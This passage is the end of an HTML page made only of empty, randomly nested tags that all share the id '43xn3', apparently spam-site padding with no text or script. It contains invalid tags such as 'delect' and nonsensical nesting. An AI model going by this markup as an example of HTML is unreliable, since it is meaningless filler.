id="43xn3"></acronym></video></div></optgroup><p id="43xn3"><ins id="43xn3"></ins></p><tr id="43xn3"><optgroup id="43xn3"><center id="43xn3"></center></optgroup></tr><strike id="43xn3"><center id="43xn3"><sup id="43xn3"></sup></center></strike><thead id="43xn3"><ruby id="43xn3"><ol id="43xn3"><em id="43xn3"></em></ol></ruby></thead><sup id="43xn3"><optgroup id="43xn3"></optgroup></sup><dfn id="43xn3"><strike id="43xn3"><output id="43xn3"><sup id="43xn3"></sup></output></strike></dfn><label id="43xn3"><em id="43xn3"></em></label><meter id="43xn3"><dfn id="43xn3"><form id="43xn3"></form></dfn></meter><ul id="43xn3"></ul><big id="43xn3"></big><i id="43xn3"></i><track id="43xn3"></track><noscript id="43xn3"><tbody id="43xn3"></tbody></noscript><video id="43xn3"><strong id="43xn3"><dl id="43xn3"><track id="43xn3"></track></dl></strong></video><sup id="43xn3"><font id="43xn3"><pre id="43xn3"></pre></font></sup><form id="43xn3"><xmp id="43xn3"><rp id="43xn3"><tbody id="43xn3"></tbody></rp></xmp></form><abbr id="43xn3"><center id="43xn3"><abbr id="43xn3"></abbr></center></abbr><var id="43xn3"></var><abbr id="43xn3"></abbr><s id="43xn3"></s><sup id="43xn3"><font id="43xn3"><pre id="43xn3"></pre></font></sup><var id="43xn3"><address id="43xn3"><strong id="43xn3"><big id="43xn3"></big></strong></address></var><s id="43xn3"><delect id="43xn3"></delect></s><optgroup id="43xn3"></optgroup><span id="43xn3"><kbd id="43xn3"><cite id="43xn3"></cite></kbd></span><thead id="43xn3"><pre id="43xn3"></pre></thead><delect id="43xn3"></delect><u id="43xn3"></u><var id="43xn3"><address id="43xn3"><strong id="43xn3"><samp id="43xn3"></samp></strong></address></var><thead id="43xn3"><object id="43xn3"></object></thead><code id="43xn3"></code><option id="43xn3"><source id="43xn3"></source></option><optgroup id="43xn3"></optgroup><menuitem id="43xn3"><strong id="43xn3"><address id="43xn3"></address></strong></menuitem><bdo id="43xn3"><pre id="43xn3"><optgroup id="43xn3"></optgroup></pre></bdo><li id="43xn3"><progress id="43xn3"><em id="43xn3"><rt id="43xn3"></rt></em></progress></li><rt id="43xn3"></rt><div id="43xn3"><th id="43xn3"><object id="43xn3"><del id="43xn3"></del></object></th></div><thead id="43xn3"><object id="43xn3"><big id="43xn3"></big></object></thead><div id="43xn3"><th id="43xn3"></th></div><dfn id="43xn3"></dfn><s id="43xn3"><delect id="43xn3"><strong id="43xn3"></strong></delect></s><li id="43xn3"></li><rp id="43xn3"><input id="43xn3"><blockquote id="43xn3"></blockquote></input></rp><rt id="43xn3"></rt><small id="43xn3"><p id="43xn3"><ruby id="43xn3"></ruby></p></small><noscript id="43xn3"></noscript><u id="43xn3"><thead id="43xn3"></thead></u><mark id="43xn3"></mark><sup id="43xn3"></sup><tbody id="43xn3"><tfoot id="43xn3"></tfoot></tbody></div></html>